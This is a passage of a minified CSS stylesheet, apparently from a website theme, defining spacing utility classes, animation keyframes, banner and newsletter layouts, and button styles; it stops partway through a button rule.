.grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right:3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@-webkit-keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}@keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}.blurIn{-webkit-animation-name:blurIn;animation-name:blurIn}@-webkit-keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}@keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}.grayOut{-webkit-animation-name:grayOut;animation-name:grayOut}@-webkit-keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}@keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}.brightIn{-webkit-animation-name:brightIn;animation-name:brightIn}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}@keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}@media (max-width:768px){.banner{display:none}}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn):hover,.banner .banner-content a:not(.btn).active{color:#76bc21}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.container,.banner-fixed>.container-fluid,.banner-fixed>.banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:.5rem}.banner-newsletter-2 p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #ccc}.banner-newsletter-5{background-color:#ccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgb(255 255 255 / .3);border-color:#fff0}.banner-border-gradient::before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2);-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video .btn-play-video:hover::before{color:#fff}.banner-video .btn-play-video::before{content:"";position:absolute;margin-left:.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:color 0.3s;transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-video.playing .btn-play-video,.banner-video.paused .btn-play-video{visibility:hidden;opacity:0;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.banner-video.playing:hover .btn-play-video,.banner-video.paused:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.playing video,.banner-video.paused video{display:block}.banner-video.playing .btn-play-video::before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .form-control,.banner-newsletter-4 .input-wrapper-round .btn{border-radius:3rem}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;-webkit-transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:.2rem}.btn i::before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:.6rem}.btn.btn-icon-left i{margin-right:.6rem;margin-left:0}.btn svg{margin-right:.5rem;stroke:#fff;stroke-width:3px;fill:#fff;-webkit-transition:stroke 0.4s,fill 0.4s;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:#fff0;border:2px solid}.btn-outline.light{padding:.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;-webkit-transform:translate(.5em);transform:translate(.5em);margin-right:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;-webkit-transform:translateX(-.5em);transform:translateX(-.5em);margin-left:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-right:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-simple::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-link{padding:0;border:0;background:#fff0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link:hover,.btn-link.active,.btn-link:focus{background:#fff0}.btn-shadow{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .1);box-shadow:0 5px 15px 0 rgb(0 0 0 / .1)}.btn-shadow:hover,.btn-shadow:active,.btn-shadow:focus{-webkit-box-shadow:0 17px 20px -7px rgb(0 0 0 / .2);box-shadow:0 17px 20px -7px rgb(0 0 0 / .2)}.btn-underline:hover::after,.btn-underline:active::after,.btn-underline:focus::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-underline::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-underline.sm::after{width:46%}.btn-underline.lg::after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:.429em .874em;border-radius:3px}.btn-primary{color:#fff;border-color:#76bc21;background-color:#76bc21}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:#4cacf7;background-color:#4cacf7}.btn-primary.btn-solid{color:#76bc21;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.btn-primary.btn-outline{color:#76bc21;border-color:#76bc21;background-color:#fff0}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:#76bc21;color:#fff}.btn-primary.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#76bc21;background-color:#fff0}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:#76bc21}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:#333;background-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:#fff0}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:#fff0;color:#333;border-color:#333}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#333;background-color:#fff0}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:hover,.btn-dark-light:active,.btn-dark-light:focus{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:hover,.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:#fff0}.btn-dark-light.btn-outline:hover,.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:#fff0;color:#666;border-color:#666}.btn-dark-light.btn-link:hover,.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus{color:#666;background-color:#fff0